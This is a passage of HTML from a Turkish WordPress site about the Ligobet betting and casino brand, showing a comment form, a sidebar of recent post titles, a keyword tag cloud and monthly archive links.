		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ligobet-nasil-gidiyor/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ligobet.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-bonuslar/">Ligobet Mobil Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-casino-endustrisi/">Ligobet Casino Endüstrisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-oyuncu-rahatligi/">Ligobet Oyuncu Rahatlığı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-canli/">Ligobet Mobil Canlı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-site-degerlendirmesi/">Ligobet Site Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-eposta-iletisimi/">Ligobet Eposta İletişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-giris-kurallari/">Ligobet Giriş Kuralları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-kendini-yenileme/">Ligobet Kendini Yenileme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ziyaret-edin/">Ligobet Ziyaret Edin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-nasil-oturum-acarim/">Ligobet Nasıl Oturum Açarım</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-yas-siniri-nedir/">Ligobet Yaş Sınırı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-secenekler/">Ligobet Seçenekler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-cep-telefonu/">Ligobet Cep Telefonu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bildirim-blogu/">Ligobet Bildirim Bloğu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-saygin-rakipler/">Ligobet Saygın Rakipler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ev-adresi-etkisi/">Ligobet Ev Adresi Etkisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bahis-ofisi-sayisi/">Ligobet Bahis Ofisi Sayısı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-hizmet-ana-sayfa/">Ligobet Hizmet Ana Sayfa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-futbol-etkinlik-arama/">Ligobet Futbol Etkinlik Arama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-twitter-sonuc/">Ligobet Twitter Sonuç</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ligobet.info/category/ligobet/">Ligobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ligobet.info/category/ligobet-giris/">Ligobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://ligobet.info/tag/adresi-ligobet/" class="tag-cloud-link tag-link-494 tag-link-position-1" style="font-size: 11.716814159292pt;" aria-label="adresi ligobet (3 öge)">adresi ligobet</a>
<a href="https://ligobet.info/tag/bahis-sitesi-ligobet/" class="tag-cloud-link tag-link-507 tag-link-position-2" style="font-size: 11.716814159292pt;" aria-label="bahis sitesi ligobet (3 öge)">bahis sitesi ligobet</a>
<a href="https://ligobet.info/tag/canli-ligobet/" class="tag-cloud-link tag-link-533 tag-link-position-3" style="font-size: 10.230088495575pt;" aria-label="canli ligobet (2 öge)">canli ligobet</a>
<a href="https://ligobet.info/tag/casino-sitesi-ligobet/" class="tag-cloud-link tag-link-791 tag-link-position-4" style="font-size: 12.955752212389pt;" aria-label="casino sitesi ligobet (4 öge)">casino sitesi ligobet</a>
<a href="https://ligobet.info/tag/giris-adresi-ligobet/" class="tag-cloud-link tag-link-470 tag-link-position-5" style="font-size: 12.955752212389pt;" aria-label="giris adresi ligobet (4 öge)">giris adresi ligobet</a>
<a href="https://ligobet.info/tag/girisi-ligobet/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 10.230088495575pt;" aria-label="girisi ligobet (2 öge)">girisi ligobet</a>
<a href="https://ligobet.info/tag/giris-ligobet/" class="tag-cloud-link tag-link-1315 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="giris ligobet (3 öge)">giris ligobet</a>
<a href="https://ligobet.info/tag/giris-yap-ligobet/" class="tag-cloud-link tag-link-773 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="giris yap ligobet (2 öge)">giris yap ligobet</a>
<a href="https://ligobet.info/tag/guncel-adresi-ligobet/" class="tag-cloud-link tag-link-516 tag-link-position-9" style="font-size: 10.230088495575pt;" aria-label="güncel adresi ligobet (2 öge)">güncel adresi ligobet</a>
<a href="https://ligobet.info/tag/kayit-ligobet/" class="tag-cloud-link tag-link-556 tag-link-position-10" style="font-size: 10.230088495575pt;" aria-label="kayit ligobet (2 öge)">kayit ligobet</a>
<a href="https://ligobet.info/tag/ligobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 14.814159292035pt;" aria-label="Ligobet (6 öge)">Ligobet</a>
<a href="https://ligobet.info/tag/ligobet-adres/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="Ligobet adres (3 öge)">Ligobet adres</a>
<a href="https://ligobet.info/tag/ligobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 14.814159292035pt;" aria-label="Ligobet adresi (6 öge)">Ligobet adresi</a>
<a href="https://ligobet.info/tag/ligobet-alani/" class="tag-cloud-link tag-link-2148 tag-link-position-14" style="font-size: 8pt;" aria-label="ligobet alanı (1 öge)">ligobet alanı</a>
<a href="https://ligobet.info/tag/ligobet-analizleri/" class="tag-cloud-link tag-link-1903 tag-link-position-15" style="font-size: 8pt;" aria-label="ligobet analizleri (1 öge)">ligobet analizleri</a>
<a href="https://ligobet.info/tag/ligobet-avantajlari/" class="tag-cloud-link tag-link-1914 tag-link-position-16" style="font-size: 8pt;" aria-label="ligobet avantajları (1 öge)">ligobet avantajları</a>
<a href="https://ligobet.info/tag/ligobet-bahis/" class="tag-cloud-link tag-link-505 tag-link-position-17" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis (2 öge)">ligobet bahis</a>
<a href="https://ligobet.info/tag/ligobet-bahis-secenekleri/" class="tag-cloud-link tag-link-2140 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis seçenekleri (2 öge)">ligobet bahis seçenekleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-siteleri/" class="tag-cloud-link tag-link-2871 tag-link-position-19" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis siteleri (2 öge)">ligobet bahis siteleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-sitesi/" class="tag-cloud-link tag-link-160 tag-link-position-20" style="font-size: 13.946902654867pt;" aria-label="Ligobet Bahis Sitesi (5 öge)">Ligobet Bahis Sitesi</a>
<a href="https://ligobet.info/tag/b-ligobet-bahis-sitesi-hakkinda-b/" class="tag-cloud-link tag-link-1659 tag-link-position-21" style="font-size: 8pt;" aria-label="ligobet bahis sitesi hakkında (1 öge)">ligobet bahis sitesi hakkında</a>
<a href="https://ligobet.info/tag/ligobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-22" style="font-size: 11.716814159292pt;" aria-label="Ligobet bonus (3 öge)">Ligobet bonus</a>
<a href="https://ligobet.info/tag/ligobet-bonuslari/" class="tag-cloud-link tag-link-1888 tag-link-position-23" style="font-size: 8pt;" aria-label="ligobet bonusları (1 öge)">ligobet bonusları</a>
<a href="https://ligobet.info/tag/ligobet-canli/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı (2 öge)">ligobet canlı</a>
<a href="https://ligobet.info/tag/ligobet-canli-bahis/" class="tag-cloud-link tag-link-169 tag-link-position-25" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Bahis (2 öge)">Ligobet Canlı Bahis</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino/" class="tag-cloud-link tag-link-1611 tag-link-position-26" style="font-size: 11.716814159292pt;" aria-label="ligobet canlı casino (3 öge)">ligobet canlı casino</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino-oyunlari/" class="tag-cloud-link tag-link-464 tag-link-position-27" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Casino Oyunları (2 öge)">Ligobet Canlı Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-canli-destek/" class="tag-cloud-link tag-link-162 tag-link-position-28" style="font-size: 12.955752212389pt;" aria-label="Ligobet Canlı Destek (4 öge)">Ligobet Canlı Destek</a>
<a href="https://ligobet.info/tag/ligobet-canli-maclari/" class="tag-cloud-link tag-link-778 tag-link-position-29" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı maçları (2 öge)">ligobet canlı maçları</a>
<a href="https://ligobet.info/tag/ligobet-canli-poker/" class="tag-cloud-link tag-link-2149 tag-link-position-30" style="font-size: 8pt;" aria-label="ligobet canlı poker (1 öge)">ligobet canlı poker</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari/" class="tag-cloud-link tag-link-394 tag-link-position-31" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Oyunları (4 öge)">Ligobet Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari-nasil-oynanir/" class="tag-cloud-link tag-link-2153 tag-link-position-32" style="font-size: 8pt;" aria-label="ligobet casino oyunları nasıl oynanır (1 öge)">ligobet casino oyunları nasıl oynanır</a>
<a href="https://ligobet.info/tag/ligobet-casino-sitesi/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Sitesi (4 öge)">Ligobet Casino Sitesi</a>
<a href="https://ligobet.info/tag/ligobet-casinosu/" class="tag-cloud-link tag-link-1898 tag-link-position-34" style="font-size: 8pt;" aria-label="ligobet casinosu (1 öge)">ligobet casinosu</a>
<a href="https://ligobet.info/tag/b-ligobet-cep-telefonu-b/" class="tag-cloud-link tag-link-1305 tag-link-position-35" style="font-size: 10.230088495575pt;" aria-label="ligobet cep telefonu (2 öge)">ligobet cep telefonu</a>
<a href="https://ligobet.info/tag/ligobet-com/" class="tag-cloud-link tag-link-2873 tag-link-position-36" style="font-size: 11.716814159292pt;" aria-label="ligobet com (3 öge)">ligobet com</a>
<a href="https://ligobet.info/tag/ligobet-degerlendirmeleri/" class="tag-cloud-link tag-link-1912 tag-link-position-37" style="font-size: 8pt;" aria-label="ligobet değerlendirmeleri (1 öge)">ligobet değerlendirmeleri</a>
<a href="https://ligobet.info/tag/b-ligobet-en-guncel-giris-b/" class="tag-cloud-link tag-link-2146 tag-link-position-38" style="font-size: 8pt;" aria-label="ligobet en güncel giriş (1 öge)">ligobet en güncel giriş</a>
<a href="https://ligobet.info/tag/ligobet-gecerli-giris-adresi/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8pt;" aria-label="ligobet geçerli giriş adresi (1 öge)">ligobet geçerli giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-giris/" class="tag-cloud-link tag-link-157 tag-link-position-40" style="font-size: 22pt;" aria-label="Ligobet Giriş (26 öge)">Ligobet Giriş</a>
<a href="https://ligobet.info/tag/ligobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 13.946902654867pt;" aria-label="Ligobet giriş adresi (5 öge)">Ligobet giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-girisi/" class="tag-cloud-link tag-link-254 tag-link-position-42" style="font-size: 16.053097345133pt;" aria-label="Ligobet Girişi (8 öge)">Ligobet Girişi</a>
<a href="https://ligobet.info/tag/ligobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.716814159292pt;" aria-label="Ligobet giriş yap (3 öge)">Ligobet giriş yap</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adres/" class="tag-cloud-link tag-link-401 tag-link-position-44" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adres (5 öge)">Ligobet güncel adres</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adresi (5 öge)">Ligobet güncel adresi</a>
<a href="https://ligobet.info/tag/ligobet-guvenilirligi/" class="tag-cloud-link tag-link-1634 tag-link-position-46" style="font-size: 8pt;" aria-label="ligobet güvenilirliği (1 öge)">ligobet güvenilirliği</a>
<a href="https://ligobet.info/tag/ligobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 13.946902654867pt;" aria-label="Ligobet güvenilir mi (5 öge)">Ligobet güvenilir mi</a>
<a href="https://ligobet.info/tag/ligobet-guvenlir-mi/" class="tag-cloud-link tag-link-488 tag-link-position-48" style="font-size: 12.955752212389pt;" aria-label="ligobet güvenlir mi (4 öge)">ligobet güvenlir mi</a>
<a href="https://ligobet.info/tag/ligobet-hesap-bilgileri/" class="tag-cloud-link tag-link-2141 tag-link-position-49" style="font-size: 8pt;" aria-label="ligobet hesap bilgileri (1 öge)">ligobet hesap bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-hos-geldin-bonusu-bonuslari/" class="tag-cloud-link tag-link-1889 tag-link-position-50" style="font-size: 8pt;" aria-label="ligobet hoş geldin bonusu  bonusları (1 öge)">ligobet hoş geldin bonusu  bonusları</a>
<a href="https://ligobet.info/tag/ligobet-iletisim/" class="tag-cloud-link tag-link-409 tag-link-position-51" style="font-size: 10.230088495575pt;" aria-label="ligobet iletişim (2 öge)">ligobet iletişim</a>
<a href="https://ligobet.info/tag/ligobet-instagram/" class="tag-cloud-link tag-link-817 tag-link-position-52" style="font-size: 13.946902654867pt;" aria-label="ligobet instagram (5 öge)">ligobet instagram</a>
<a href="https://ligobet.info/tag/ligobet-kayit-islemi/" class="tag-cloud-link tag-link-1665 tag-link-position-53" style="font-size: 10.230088495575pt;" aria-label="ligobet kayıt i̇şlemi (2 öge)">ligobet kayıt i̇şlemi</a>
<a href="https://ligobet.info/tag/ligobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-54" style="font-size: 13.946902654867pt;" aria-label="Ligobet kaç oldu (5 öge)">Ligobet kaç oldu</a>
<a href="https://ligobet.info/tag/ligobet-kullanici-deneyimi/" class="tag-cloud-link tag-link-1906 tag-link-position-55" style="font-size: 8pt;" aria-label="ligobet kullanıcı deneyimi (1 öge)">ligobet kullanıcı deneyimi</a>
<a href="https://ligobet.info/tag/ligobet-kullanicilari/" class="tag-cloud-link tag-link-1664 tag-link-position-56" style="font-size: 8pt;" aria-label="ligobet kullanıcıları (1 öge)">ligobet kullanıcıları</a>
<a href="https://ligobet.info/tag/ligobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1895 tag-link-position-57" style="font-size: 8pt;" aria-label="ligobet lisans bilgileri (1 öge)">ligobet lisans bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-mac-izle/" class="tag-cloud-link tag-link-824 tag-link-position-58" style="font-size: 12.955752212389pt;" aria-label="ligobet maç izle (4 öge)">ligobet maç izle</a>
<a href="https://ligobet.info/tag/ligobet-mevcut-isgucu/" class="tag-cloud-link tag-link-1635 tag-link-position-59" style="font-size: 8pt;" aria-label="ligobet mevcut i̇şgücü (1 öge)">ligobet mevcut i̇şgücü</a>
<a href="https://ligobet.info/tag/b-ligobet-mobil-uyumlu-b/" class="tag-cloud-link tag-link-1907 tag-link-position-60" style="font-size: 8pt;" aria-label="ligobet mobil uyumlu (1 öge)">ligobet mobil uyumlu</a>
<a href="https://ligobet.info/tag/ligobet-mobil-odemeleri/" class="tag-cloud-link tag-link-1662 tag-link-position-61" style="font-size: 8pt;" aria-label="ligobet mobil  ödemeleri (1 öge)">ligobet mobil  ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-musteri-hizmetlerine-erisim/" class="tag-cloud-link tag-link-1607 tag-link-position-62" style="font-size: 8pt;" aria-label="ligobet müşteri hizmetlerine erişim (1 öge)">ligobet müşteri hizmetlerine erişim</a>
<a href="https://ligobet.info/tag/ligobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 14.814159292035pt;" aria-label="Ligobet nasıl bir site (6 öge)">Ligobet nasıl bir site</a>
<a href="https://ligobet.info/tag/ligobet-oyunlari-hakkinda/" class="tag-cloud-link tag-link-1904 tag-link-position-64" style="font-size: 8pt;" aria-label="ligobet oyunları hakkında (1 öge)">ligobet oyunları hakkında</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-65" style="font-size: 14.814159292035pt;" aria-label="Ligobet para yatırma (6 öge)">Ligobet para yatırma</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma-ve-cekme/" class="tag-cloud-link tag-link-1896 tag-link-position-66" style="font-size: 8pt;" aria-label="ligobet para yatırma ve çekme (1 öge)">ligobet para yatırma ve çekme</a>
<a href="https://ligobet.info/tag/ligobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 15.433628318584pt;" aria-label="Ligobet para çekme (7 öge)">Ligobet para çekme</a>
<a href="https://ligobet.info/tag/ligobet-poker-oyunu/" class="tag-cloud-link tag-link-1656 tag-link-position-68" style="font-size: 8pt;" aria-label="ligobet poker oyunu (1 öge)">ligobet poker oyunu</a>
<a href="https://ligobet.info/tag/ligobet-premium-hizmetleri/" class="tag-cloud-link tag-link-2145 tag-link-position-69" style="font-size: 8pt;" aria-label="ligobet premium hizmetleri (1 öge)">ligobet premium hizmetleri</a>
<a href="https://ligobet.info/tag/ligobet-promosyon/" class="tag-cloud-link tag-link-1299 tag-link-position-70" style="font-size: 10.230088495575pt;" aria-label="ligobet promosyon (2 öge)">ligobet promosyon</a>
<a href="https://ligobet.info/tag/ligobet-promosyon-kodu/" class="tag-cloud-link tag-link-1916 tag-link-position-71" style="font-size: 11.716814159292pt;" aria-label="ligobet promosyon kodu (3 öge)">ligobet promosyon kodu</a>
<a href="https://ligobet.info/tag/ligobet-sitesi/" class="tag-cloud-link tag-link-776 tag-link-position-72" style="font-size: 12.955752212389pt;" aria-label="ligobet sitesi (4 öge)">ligobet sitesi</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medya/" class="tag-cloud-link tag-link-1610 tag-link-position-73" style="font-size: 8pt;" aria-label="ligobet sosyal medya (1 öge)">ligobet sosyal medya</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medyada/" class="tag-cloud-link tag-link-1658 tag-link-position-74" style="font-size: 8pt;" aria-label="ligobet sosyal medyada (1 öge)">ligobet sosyal medyada</a>
<a href="https://ligobet.info/tag/ligobet-spor-bahisleri/" class="tag-cloud-link tag-link-158 tag-link-position-75" style="font-size: 12.955752212389pt;" aria-label="Ligobet Spor Bahisleri (4 öge)">Ligobet Spor Bahisleri</a>
<a href="https://ligobet.info/tag/ligobet-spor-meraklilari/" class="tag-cloud-link tag-link-1915 tag-link-position-76" style="font-size: 8pt;" aria-label="ligobet spor meraklıları (1 öge)">ligobet spor meraklıları</a>
<a href="https://ligobet.info/tag/ligobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-77" style="font-size: 10.230088495575pt;" aria-label="Ligobet tv (2 öge)">Ligobet tv</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac/" class="tag-cloud-link tag-link-513 tag-link-position-78" style="font-size: 11.716814159292pt;" aria-label="ligobet tv canli maç (3 öge)">ligobet tv canli maç</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-528 tag-link-position-79" style="font-size: 12.955752212389pt;" aria-label="ligobet tv canli maç izle (4 öge)">ligobet tv canli maç izle</a>
<a href="https://ligobet.info/tag/ligobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-80" style="font-size: 16.053097345133pt;" aria-label="Ligobet Twitter (8 öge)">Ligobet Twitter</a>
<a href="https://ligobet.info/tag/ligobet-twitter-hesabi/" class="tag-cloud-link tag-link-1632 tag-link-position-81" style="font-size: 8pt;" aria-label="ligobet twitter hesabı (1 öge)">ligobet twitter hesabı</a>
<a href="https://ligobet.info/tag/ligobet-whatsapp/" class="tag-cloud-link tag-link-539 tag-link-position-82" style="font-size: 14.814159292035pt;" aria-label="ligobet whatsapp (6 öge)">ligobet whatsapp</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adres/" class="tag-cloud-link tag-link-559 tag-link-position-83" style="font-size: 16.672566371681pt;" aria-label="ligobet yeni adres (9 öge)">ligobet yeni adres</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-84" style="font-size: 12.955752212389pt;" aria-label="Ligobet yeni adresi (4 öge)">Ligobet yeni adresi</a>
<a href="https://ligobet.info/tag/ligobet-yeni-giris/" class="tag-cloud-link tag-link-395 tag-link-position-85" style="font-size: 12.955752212389pt;" aria-label="Ligobet Yeni Giriş (4 öge)">Ligobet Yeni Giriş</a>
<a href="https://ligobet.info/tag/ligobet-cevrimici-bahis/" class="tag-cloud-link tag-link-1314 tag-link-position-86" style="font-size: 10.230088495575pt;" aria-label="ligobet çevrimiçi bahis (2 öge)">ligobet çevrimiçi bahis</a>
<a href="https://ligobet.info/tag/ligobet-odemeleri/" class="tag-cloud-link tag-link-1661 tag-link-position-87" style="font-size: 8pt;" aria-label="ligobet ödemeleri (1 öge)">ligobet ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-uyelik/" class="tag-cloud-link tag-link-1051 tag-link-position-88" style="font-size: 13.946902654867pt;" aria-label="ligobet üyelik (5 öge)">ligobet üyelik</a>
<a href="https://ligobet.info/tag/ligobet-uye-olma-sureci/" class="tag-cloud-link tag-link-1885 tag-link-position-89" style="font-size: 8pt;" aria-label="ligobet üye olma süreci (1 öge)">ligobet üye olma süreci</a>
<a href="https://ligobet.info/tag/ligobet-sikayeti/" class="tag-cloud-link tag-link-163 tag-link-position-90" style="font-size: 10.230088495575pt;" aria-label="Ligobet Şikâyeti (2 öge)">Ligobet Şikâyeti</a>
<a href="https://ligobet.info/tag/ligobet-sans-oyunlari/" class="tag-cloud-link tag-link-2137 tag-link-position-91" style="font-size: 8pt;" aria-label="ligobet şans oyunları (1 öge)">ligobet şans oyunları</a>
<a href="https://ligobet.info/tag/ligobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-92" style="font-size: 15.433628318584pt;" aria-label="Ligobet şikayet (7 öge)">Ligobet şikayet</a>
<a href="https://ligobet.info/tag/ligobet-sikayet-bildirim/" class="tag-cloud-link tag-link-1655 tag-link-position-93" style="font-size: 8pt;" aria-label="ligobet şikayet bildirim (1 öge)">ligobet şikayet bildirim</a>
<a href="https://ligobet.info/tag/ligobet-sikayetleri/" class="tag-cloud-link tag-link-1911 tag-link-position-94" style="font-size: 8pt;" aria-label="ligobet şikayetleri (1 öge)">ligobet şikayetleri</a>
<a href="https://ligobet.info/tag/ligobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 11.716814159292pt;" aria-label="Ligobet şikayetvar (3 öge)">Ligobet şikayetvar</a>
<a href="https://ligobet.info/tag/twitter-ligobet/" class="tag-cloud-link tag-link-479 tag-link-position-96" style="font-size: 13.946902654867pt;" aria-label="twitter ligobet (5 öge)">twitter ligobet</a>
<a href="https://ligobet.info/tag/yeni-adresi-ligobet/" class="tag-cloud-link tag-link-467 tag-link-position-97" style="font-size: 13.946902654867pt;" aria-label="yeni adresi ligobet (5 öge)">yeni adresi ligobet</a>
<a href="https://ligobet.info/tag/yeni-giris-ligobet/" class="tag-cloud-link tag-link-2582 tag-link-position-98" style="font-size: 10.230088495575pt;" aria-label="yeni giris ligobet (2 öge)">yeni giris ligobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ligobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://ligobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://ligobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://ligobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://ligobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://ligobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://ligobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://ligobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://ligobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://ligobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://ligobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://ligobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://ligobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://ligobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://ligobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://ligobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://ligobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://ligobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://ligobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://ligobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://ligobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://ligobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://ligobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://ligobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://ligobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://ligobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://ligobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://ligobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://ligobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://ligobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://ligobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://ligobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://ligobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://ligobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://ligobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://ligobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://ligobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://ligobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://ligobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://ligobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
